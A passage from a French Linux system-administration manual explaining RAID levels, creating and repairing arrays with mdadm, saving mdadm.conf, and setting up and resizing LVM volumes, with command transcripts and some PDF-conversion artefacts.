Ce niveau de RAID, légèrement plus coûteux que les deux précédents, apporte également une protection supplémentaire puisqu'il conserve l'intégralité des données même en cas de panne simultanée de deux disques (sur N+2). La contrepartie est que les opérations d'écriture impliquent dorénavant l'écriture d'un bloc de données et de deux blocs de contrôle, ce qui les ralentit d'autant plus.

**RAID-1+0** Il ne s'agit pas à proprement parler d'un niveau de RAID, mais d'un RAID à deux niveaux. Si l'on dispose de 2×N disques, on commence par les apparier en N volumes de RAID-1. Ces N volumes sont alors agrégés en un seul, soit par le biais de RAID linéaire, soit par du RAID-0, voire (de plus en plus fréquemment) par LVM. On sort dans ce dernier cas du RAID pur, mais cela ne pose pas de problème.

Le RAID-1+0 tolère la panne de disques multiples, jusqu'à N dans le cas d'un groupe de 2×N, à condition qu'au moins un disque reste fonctionnel dans chaque paire associée en RAID-1.



On choisira bien entendu le niveau de RAID en fonction des contraintes et des besoins spécifiques de chaque application. Notons qu'on peut constituer plusieurs volumes RAID distincts, avec des configurations différentes, sur le même ordinateur.

# Mise en place du RAID

La mise en place de volumes RAID se fait grâce au paquet *mdadm* ; ce dernier contient la commande du même nom, qui permet de créer et manipuler des ensembles RAID, ainsi que les scripts et outils permettant l'intégration avec le système et la supervision.

Prenons l'exemple d'un serveur sur lequel sont branchés un certain nombre de disques, dont certains sont occupés et d'autres peuvent être utilisés pour établir du RAID. On dispose initialement des disques et partitions suivants :

- le disque sdb, de 4 Go, est entièrement disponible ;
- le disque sdc, de 4 Go, est également entièrement disponible ;
- sur le disque sdd, seule la partition sdd2 d'environ 4 Go est disponible ;
- enfin, un disque sde, toujours de 4 Go, est entièrement disponible.

NOTE **Identifier les volumes RAID existants** Le fichier /proc/mdstat liste les volumes existants et leur état. On prendra soin lors de la création d'un nouveau volume RAID de ne pas essayer de le nommer avec le nom d'un volume existant.

Nous allons construire sur ces éléments physiques deux volumes, l'un en RAID-0, l'autre en miroir. Commençons par le RAID-0 :

```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
       Version : 1.2
 Creation Time : Wed May 6 09:24:34 2015
    Raid Level : raid0
    Array Size : 8387584 (8.00 GiB 8.59 GB)
  Raid Devices : 2
 Total Devices : 2
   Persistence : Superblock is persistent
   Update Time : Wed May 6 09:24:34 2015
         State : clean
 Active Devices : 2
Working Devices : 2
 Failed Devices : 0
  Spare Devices : 0
    Chunk Size : 512K
          Name : mirwiz:0 (local to host mirwiz)
          UUID : bb085b35:28e821bd:20d697c9:650152bb
        Events : 0
   Number Major Minor RaidDevice State
      0 8 16 0 active sync /dev/sdb
      1 8 32 1 active sync /dev/sdc
# mkfs.ext4 /dev/md0
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 2095104 4k blocks and 524288 inodes
```
Filesystem UUID: fff08295-bede-41a9-9c6a-8c7580e520a6 Superblock backups stored on blocks: 32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632 Allocating group tables: done Writing inode tables: done Creating journal (32768 blocks): done Writing superblocks and filesystem accounting information: done # **mkdir /srv/raid-0** # **mount /dev/md0 /srv/raid-0** # **df -h /srv/raid-0** Filesystem Size Used Avail Use% Mounted on /dev/md0 7.9G 18M 7.4G 1% /srv/raid-0

La commande mdadm --create requiert en arguments le nom du volume à créer (/dev/md\*, MD signifiant *Multiple Device*), le niveau de RAID, le nombre de disques (qui prend tout son sens à partir du RAID-1 mais qui est systématiquement obligatoire) et les périphériques à utiliser. Une fois le périphérique créé, nous pouvons l'utiliser comme une partition normale, y créer un système de fichiers, le monter, etc. On notera que le fait que nous ayons créé un volume RAID-0 sur md0 est une pure coïncidence et que le numéro d'un ensemble n'a pas à être corrélé avec le modèle de redondance (ou non) choisi. Il est également possible de créer des volumes RAID nommés, en indiquant à mdadm des noms de volume comme /dev/md/lineaire au lieu de /dev/ md0.

La création d'un volume RAID-1 se fait de manière similaire, les différences n'apparaissant qu'après sa création :

```
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
    may not be suitable as a boot device. If you plan to
    store '/boot' on this device please ensure that
    your boot-loader understands md/v1.x metadata, or use
    --metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
        Version : 1.2
  Creation Time : Wed May 6 09:30:19 2015
     Raid Level : raid1
     Array Size : 4192192 (4.00 GiB 4.29 GB)
```

```
Used Dev Size : 4192192 (4.00 GiB 4.29 GB)
  Raid Devices : 2
 Total Devices : 2
   Persistence : Superblock is persistent
   Update Time : Wed May 6 09:30:40 2015
         State : clean, resyncing (PENDING)
Active Devices : 2
Working Devices : 2
Failed Devices : 0
 Spare Devices : 0
         Name : mirwiz:1 (local to host mirwiz)
         UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 0
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      1 8 64 1 active sync /dev/sde
# mdadm --detail /dev/md1
/dev/md1:
[...]
         State : clean
[...]
```
ASTUCE **RAID, disques et partitions** Comme on peut le constater sur notre exemple, il n'est nullement nécessaire d'utiliser des disques entiers pour faire du RAID, on peut très bien n'en utiliser que certaines partitions.

Plusieurs remarques ici. Premièrement, mdadm constate que les deux éléments physiques n'ont pas la même taille ; comme cela implique que de l'espace sera perdu sur le plus gros des deux éléments, une confirmation est nécessaire.

La deuxième remarque, plus importante, concerne l'état du miroir. Les deux disques sont en effet censés avoir, en fonctionnement normal, un contenu rigoureusement identique. Comme rien ne garantit que ce soit le cas à la création du volume, le système RAID va s'en assurer. Il y a donc une phase de synchronisation, automatique, dès la création du périphérique RAID. Si l'on patiente quelques instants (qui varient selon la taille des disques...), on obtient finalement un état « actif » ou « propre ». Il est à noter que durant cette étape de reconstruction du miroir, l'ensemble RAID est en mode dégradé et que la redondance n'est pas assurée. Une panne de l'un des disques pendant cette fenêtre sensible peut donc aboutir à la perte de l'intégralité des données. Il est cependant rare que de grandes quantités de données critiques soient placées sur un volume RAID fraîchement créé avant que celui-ci ait eu le temps de se synchroniser. On notera

également que même en mode dégradé, le périphérique /dev/md1 est utilisable (pour créer le système de fichiers et commencer à copier des données, éventuellement).



Voyons à présent ce qui se passe en cas de panne d'un élément de l'ensemble RAID-1. mdadm permet de simuler cette défaillance, grâce à son option --fail :

```
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Update Time : Wed May 6 09:39:39 2015
          State : clean, degraded
 Active Devices : 1
Working Devices : 1
 Failed Devices : 1
 Spare Devices : 0
           Name : mirwiz:1 (local to host mirwiz)
          UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
         Events : 19
```


Le contenu du volume reste accessible (et, s'il est monté, les applications ne s'aperçoivent de rien), mais la sécurité des données n'est plus assurée : si le disque sdd venait à tomber en panne, les données seraient perdues. Pour éviter ce risque, nous allons remplacer ce disque par un neuf, sdf :

```
# mdadm /dev/md1 --add /dev/sdf
mdadm: added /dev/sdf
# mdadm --detail /dev/md1
/dev/md1:
[...]
  Raid Devices : 2
 Total Devices : 3
   Persistence : Superblock is persistent
   Update Time : Wed May 6 09:48:49 2015
         State : clean, degraded, recovering
 Active Devices : 1
Working Devices : 2
 Failed Devices : 1
 Spare Devices : 1
Rebuild Status : 28% complete
          Name : mirwiz:1 (local to host mirwiz)
          UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 26
   Number Major Minor RaidDevice State
      0 8 50 0 active sync /dev/sdd2
      2 8 80 1 spare rebuilding /dev/sdf
      1 8 64 - faulty /dev/sde
# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Update Time : Wed May 6 09:49:08 2015
         State : clean
Active Devices : 2
```

```
Working Devices : 2
Failed Devices : 1
 Spare Devices : 0
        Name : mirwiz:1 (local to host mirwiz)
        UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
       Events : 41
   Number Major Minor RaidDevice State
     0 8 50 0 active sync /dev/sdd2
     2 8 80 1 active sync /dev/sdf
     1 8 64 - faulty /dev/sde
```
Ici encore, nous avons une phase de reconstruction, déclenchée automatiquement, pendant laquelle le volume, bien qu'accessible, reste en mode dégradé. Une fois qu'elle est terminée, le RAID revient dans son état normal. On peut alors signaler au système que l'on va retirer le disque sde de l'ensemble, pour se retrouver avec un miroir classique sur deux disques :

```
# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
   Number Major Minor RaidDevice State
     0 8 50 0 active sync /dev/sdd2
     2 8 80 1 active sync /dev/sdf
```
Le disque pourra alors être démonté physiquement lors d'une extinction de la machine. Dans certaines configurations matérielles, les disques peuvent même être remplacés à chaud, ce qui permet de se passer de cette extinction. Parmi ces configurations, on trouvera certains contrôleurs SCSI, la plupart des systèmes SATA et les disques externes sur bus USB ou Firewire.

## Sauvegarde de la configuration

La plupart des métadonnées concernant les volumes RAID sont sauvegardées directement sur les disques qui les composent, de sorte que le noyau peut détecter les différents ensembles avec leurs composants et les assembler automatiquement lors du démarrage du système. Cela dit, il convient de sauvegarder cette configuration, car cette détection n'est pas infaillible et aura tendance à faillir précisément en période sensible. Si dans notre exemple la panne du disque sde était réelle, et si on redémarrait le système sans le retirer, ce disque pourrait, à la faveur du redémarrage, « retomber en marche ». Le noyau aurait alors trois éléments physiques, chacun prétendant représenter la moitié du même volume RAID. Une autre source de confusion peut

subvenir si l'on consolide des volumes RAID de deux serveurs sur un seul. Si ces ensembles étaient en fonctionnement normal avant le déplacement des disques, le noyau saura reconstituer les paires correctement. Mais pour peu que les disques déplacés soient agrégés en un /dev/md1 et qu'il existe également un md1 sur le serveur consolidé, l'un des miroirs sera contraint de changer de nom.

Il est donc important de sauvegarder la configuration, ne serait-ce qu'à des fins de référence. Pour cela, on éditera le fichier /etc/mdadm/mdadm.conf, dont un exemple est donné ci-dessous.

**Ex. 12.1** Fichier de configuration de mdadm

```
# mdadm.conf
#
# Please refer to mdadm.conf(5) for information about this file.
#
# by default (built-in), scan all partitions (/proc/partitions) and all
# containers for MD superblocks. alternatively, specify devices to scan, using
# wildcards if desired.
DEVICE /dev/sd*
# auto-create devices with Debian standard permissions
CREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local system
HOMEHOST <system>
# instruct the monitoring daemon where to send mail alerts
MAILADDR root
# definitions of existing MD arrays
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
# This configuration was auto-generated on Thu, 17 Jan 2013 16:21:01 +0100
# by mkconf 3.2.5-3
```
Une des informations les plus souvent utiles est l'option DEVICE, qui spécifie l'ensemble des périphériques sur lesquels le système va chercher automatiquement des composants de volumes RAID au démarrage. Nous avons ici remplacé la valeur implicite, partitions containers, par une liste explicite de fichiers de périphérique ; nous avons en effet choisi d'utiliser des disques entiers, et non simplement des partitions, pour certains volumes.

Les deux dernières lignes de notre exemple sont celles qui permettent au noyau de choisir en toute sécurité quel numéro de volume associer à quel ensemble. Les méta-informations stockées sur les disques sont en effet suffisantes pour reconstituer les volumes, mais pas pour en déterminer le numéro (donc le périphérique /dev/md\* correspondant).

Fort heureusement, ces lignes peuvent être générées automatiquement :

#### # **mdadm --misc --detail --brief /dev/md?**

```
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
```
Le contenu de ces deux dernières lignes ne dépend pas de la liste des disques qui composent les volumes. On pourra donc se passer de les régénérer si l'on remplace un disque défectueux par un neuf. En revanche, il faudra prendre soin de les mettre à jour après chaque création ou suppression de volume.

## 12.1.2. LVM

LVM, ou *Logical Volume Manager*, est une autre approche servant à abstraire les volumes logiques des disques physiques. Le but principal était ici non de gagner en fiabilité des données mais en souplesse d'utilisation. LVM permet en effet de modifier dynamiquement un volume logique, en toute transparence du point de vue des applications. On peut ainsi par exemple ajouter de nouveaux disques, migrer les données dessus et récupérer les anciens disques ainsi libérés, sans démonter le volume.

## Concepts de LVM

LVM manipule trois types de volumes pour atteindre cette flexibilité.

Premièrement, les PV ou *physical volumes* sont les entités les plus proches du matériel : il peut s'agir de partitions sur des disques ou de disques entiers, voire de n'importe quel périphérique en mode bloc (y compris, par exemple, un volume RAID). Attention, lorsqu'un élément physique est initialisé en PV pour LVM, il ne faudra plus l'utiliser directement, sous peine d'embrouiller le système.

Les PV sont alors regroupés en VG (*volume groups*), que l'on peut considérer comme des disques virtuels (et extensibles, comme on le verra). Les VG sont abstraits et ne disposent pas de fichier spécial dans /dev/, aucun risque donc de les utiliser directement.

Enfin, les LV (*logical volumes*) sont des subdivisions des VG, que l'on peut comparer à des partitions sur les disques virtuels que les VG représentent. Ces LV deviennent des périphériques, que l'on peut utiliser comme toute partition physique (par exemple pour y établir des systèmes de fichiers).

Il faut bien réaliser que la subdivision d'un groupe de volumes en LV est entièrement décorrélée de sa composition physique (les PV). On peut ainsi avoir un VG subdivisé en une douzaine de volumes logiques tout en ne comportant qu'un volume physique (un disque, par exemple), ou au contraire un seul gros volume logique réparti sur plusieurs disques physiques ou partitions. La seule contrainte, bien entendu, est que la somme des tailles des LV d'un groupe ne doive pas excéder la capacité totale des PV qui le composent.

En revanche, il est souvent utile de grouper dans un même VG des éléments physiques présentant des caractéristiques similaires et de subdiviser ce VG en volumes logiques qui seront utilisés de manière comparable également. Par exemple, si l'on dispose de disques rapides et de disques lents, on pourra regrouper les rapides dans un VG et les plus lents dans un autre. Les subdivisions logiques du premier VG pourront alors être affectées à des tâches nécessitant de bonnes performances, celles du second étant réservées aux tâches qui peuvent se contenter de vitesses médiocres.

Dans tous les cas, il faut également garder à l'esprit qu'un LV n'est pas accroché à un PV ou un autre. Même si on peut influencer l'emplacement physique où les données d'un LV sont écrites, en fonctionnement normal c'est une information qui n'a pas d'intérêt particulier. Au contraire : lors d'une modification des composants physiques d'un groupe, les LV peuvent être amenés à se déplacer (tout en restant, bien entendu, confinés aux PV qui composent ce groupe).

## Mise en place de LVM

Nous allons suivre pas à pas une utilisation typique de LVM, pour simplifier une situation complexe. De telles situations sont souvent le résultat d'un historique chargé, où des solutions temporaires se sont accumulées au fil du temps. Considérons donc pour notre exemple un serveur dont les besoins en stockage ont varié et pour lequel on se retrouve avec une configuration complexe de partitions disponibles, morcelées sur différents disques hétéroclites et partiellement utilisés. Concrètement, on dispose des partitions suivantes :

- sur le disque sdb, une partition sdb2 de 4 Go ;
- sur le disque sdc, une partition sdc3 de 3 Go ;
- le disque sdd, de 4 Go, est entièrement disponible ;
- sur le disque sdf, une partition sdf1 de 4 Go et une sdf2 de 5 Go.

On notera de plus que les disques sdb et sdf ont de meilleures performances que les deux autres.

Le but de la manœuvre est de mettre en place trois volumes logiques distincts, pour trois applications séparées : un serveur de fichiers (qui nécessite 5 Go), une base de données (1 Go) et un emplacement pour les sauvegardes (12 Go). Les deux premières ont de forts besoins de performance, mais pas la troisième, qui est moins critique. Ces contraintes empêchent l'utilisation des partitions isolément ; l'utilisation de LVM permet de s'affranchir des limites imposées par leurs

tailles individuelles, pour n'être limité que par leur capacité totale.

Le prérequis est le paquet *lvm2* (et ses dépendances). Lorsque ce paquet est installé, la mise en place de LVM se fait en trois étapes, correspondant aux trois couches de LVM.

Commençons par préparer les volumes physiques à l'aide de pvcreate :

```
# pvdisplay
# pvcreate /dev/sdb2
 Physical volume "/dev/sdb2" successfully created
# pvdisplay
 "/dev/sdb2" is a new physical volume of "4.00 GiB"
 --- NEW Physical volume ---
 PV Name /dev/sdb2
 VG Name
 PV Size 4.00 GiB
 Allocatable NO
 PE Size 0
 Total PE 0
 Free PE 0
 Allocated PE 0
 PV UUID 0zuiQQ-j10e-P593-4tsN-9FGy-TY0d-Quz31I
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
 Physical volume "/dev/sdc3" successfully created
 Physical volume "/dev/sdd" successfully created
 Physical volume "/dev/sdf1" successfully created
 Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
 PV VG Fmt Attr PSize PFree
             lvm2 --- 4.00g 4.00g
             lvm2 --- 3.09g 3.09g
 /dev/sdd lvm2 --- 4.00g 4.00g
 /dev/sdf1 lvm2 --- 4.10g 4.10g
 /dev/sdf2 lvm2 --- 5.22g 5.22g
```
Rien de bien sorcier jusqu'à présent ; on remarquera que l'on peut établir un PV aussi bien sur un disque entier que sur des partitions. Comme on le constate, la commande pvdisplay est capable de lister les PV déjà établis, sous deux formes.

Constituons à présent des groupes de volumes (VG) à partir de ces éléments physiques, à l'aide de la commande vgcreate. Nous allons placer dans le VG vg\_critique uniquement des PV appartenant à des disques rapides ; le deuxième VG, vg\_normal, contiendra des éléments physiques plus lents.

```
# vgdisplay
 No volume groups found
# vgcreate vg_critique /dev/sdb2 /dev/sdf1
 Volume group "vg_critique" successfully created
# vgdisplay
 --- Volume group ---
 VG Name vg_critique
 System ID
 Format lvm2
 Metadata Areas 2
 Metadata Sequence No 1
 VG Access read/write
 VG Status resizable
 MAX LV 0
 Cur LV 0
 Open LV 0
 \n  <b>Max</b> <b>PV</b>\n  <b>①</b>Cur PV 2
 Act PV 2
 VG Size 8,09 GiB
 PE Size 4,00 MiB
 Total PE 2071
 Alloc PE / Size 0 / 0
 Free PE / Size 2071 / 8,09 GiB
 VG UUID bpq7zO-PzPD-R7HW-V8eN-c10c-S32h-f6rKqp
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
 Volume group "vg_normal" successfully created
# vgdisplay -C
 VG #PV #LV #SN Attr VSize VFree
 vg_critique 2 0 0 wz--n- 8,09g 8,09g
 vg_normal 3 0 0 wz--n- 12,30g 12,30g
```
Ici encore, les commandes sont relativement simples (et vgdisplay présente deux formats de sortie). Notons que rien n'empêche de placer deux partitions d'un même disque physique dans deux VG différents ; le préfixe vg\_ utilisé ici est une convention, mais n'est pas obligatoire.

Nous disposons maintenant de deux « disques virtuels », respectivement d'environ 8 Go et 12 Go. Nous pouvons donc les subdiviser en « partitions virtuelles » (des LV). Cette opération passe par la commande lvcreate, dont la syntaxe est un peu plus complexe :

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
 Logical volume "lv_files" created
# lvdisplay
 --- Logical volume ---
 LV Path /dev/vg_critical/lv_files
 LV Name lv_files
 VG Name vg_critical
 LV UUID J3V0oE-cBYO-KyDe-5e0m-3f70-nv0S-kCWbpT
 LV Write Access read/write
 LV Creation host, time mirwiz, 2015-06-10 06:10:50 -0400
 LV Status available
 \# open \qquad \qquad \ThetaLV Size 5.00 GiB
 Current LE 1280
 Segments 2
 Allocation inherit
 Read ahead sectors auto
 - currently set to 256
 Block device 253:0
# lvcreate -n lv_base -L 1G vg_critical
 Logical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normal
 Logical volume "lv backups" created
# lvdisplay -C
 LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
       ➥ Convert
 lv_base vg_critical -wi-a--- 1.00g
 lv_files vg_critical -wi-a--- 5.00g
 lv_backups vg_normal -wi-a--- 12.00g
```
Deux informations sont obligatoires lors de la création des volumes logiques et doivent être passées sous forme d'options à lvcreate. Le nom du LV à créer est spécifié par l'option -n et sa taille est en général spécifiée par -L. Évidemment, il faut également expliciter à l'intérieur de quel groupe de volumes on souhaite créer le LV, d'où le dernier paramètre de la ligne de commande.



entre LV. Si l'on souhaite définir précisément l'espace alloué à un LV, par exemple pour utiliser totalement l'espace disponible sur un VG, on pourra préférer utiliser l plutôt que -L.

Il est également possible de spécifier qu'un LV devra être physiquement stocké sur un PV plutôt qu'un autre (tout en restant dans les PV affectés au groupe, bien entendu). Ainsi, si l'on sait que le disque sdb est plus rapide que sdf, on pourra placer le LV lv\_base dessus (donc privilégier les performances de la base de données par rapport à celles du serveur de fichiers). La ligne de commande deviendra alors : lvcreate -n lv\_base -L 1G vg\_critique /dev/sdb2. Il est à noter que cette commande peut échouer si le PV spécifié n'a plus assez de blocs libres pour contenir le LV demandé. Dans notre exemple, il faudrait probablement créer lv\_base avant lv\_fichiers pour éviter cet inconvénient — ou libérer de l'espace sur sdb2 grâce à la commande pvmove.

Les volumes logiques, une fois créés, sont représentés par des fichiers de périphérique situés dans /dev/mapper/ :

# **ls -l /dev/mapper** total 0 crw------- 1 root root 10, 236 Jun 10 16:52 control  $l$ rwxrwxrwx 1 root root  $7$  Jun 10 17:05 vg\_critical-lv\_base -> ../dm-1 lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg\_critical-lv\_files -> ../dm-0 lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg\_normal-lv\_backups -> ../dm-2 # **ls -l /dev/dm-\*** brw-rw---T 1 root disk 253, 0 Jun 10 17:05 /dev/dm-0 brw-rw---- 1 root disk 253, 1 Jun 10 17:05 /dev/dm-1 brw-rw---- 1 root disk 253, 2 Jun 10 17:05 /dev/dm-2



Pour faciliter les choses, des liens symboliques sont également créés automatiquement dans des répertoires correspondant aux VG :

# **ls -l /dev/vg\_critical** total 0 lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv\_base -> ../dm-1 lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv\_files -> ../dm-0 # **ls -l /dev/vg\_normal** total 0 lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv\_backups -> ../dm-2

On peut dès lors utiliser les LV tout comme on utiliserait des partitions classiques :

```
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 3145728 4k blocks and 786432 inodes
Filesystem UUID: b5236976-e0e2-462e-81f5-0ae835ddab1d
[1, 1]Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups 12G 30M 12G 1% /srv/backups
# [...]
[...]
# cat /etc/fstab
[...]
/dev/vg_critical/lv_base /srv/base ext4 defaults 0 2
/dev/vg critical/lv files /srv/files ext4 defaults 0 2
/dev/vg_normal/lv_backups /srv/backups ext4 defaults 0 2
```
On s'est ainsi abstrait, du point de vue applicatif, de la myriade de petites partitions, pour se retrouver avec une seule partition de 12 Go.

## LVM au fil du temps

Cette capacité à agréger des partitions ou des disques physiques n'est pas le principal attrait de LVM. La souplesse offerte se manifeste surtout au fil du temps, lorsque les besoins évoluent. Supposons par exemple que de nouveaux fichiers volumineux doivent être stockés et que le LV dévolu au serveur de fichiers ne suffise plus. Comme nous n'avons pas utilisé l'intégralité de l'espace disponible dans vg\_critique, nous pouvons étendre lv\_fichiers. Nous allons pour cela utiliser la commande lvresize pour étendre le LV, puis resize2fs pour ajuster le système de fichiers en conséquence :

```
# df -h /srv/files/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files 5.0G 4.6G 146M 97% /srv/files
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
     ➥ Convert
 lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
  vg_critical 2 2 0 wz--n- 8.09g 2.09g
# lvresize -L 7G vg_critical/lv_files
 Size of logical volume vg critical/lv files changed from 5.00 GiB (1280 extents) to
     ➥ 7.00 GiB (1792 extents).
 Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
     ➥ Convert
 lv_files vg_critical -wi-ao-- 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.42.12 (29-Aug-2014)
Filesystem at /dev/vg critical/lv files is mounted on /srv/files; on-line resizing
   ➥ required
old_desc_blocks = 1, new_desc_blocks = 1
The filesystem on /dev/vg_critical/lv_files is now 1835008 (4k) blocks long.
# df -h /srv/files/
Filesystem Size Used Avail Use% Mounted on
```


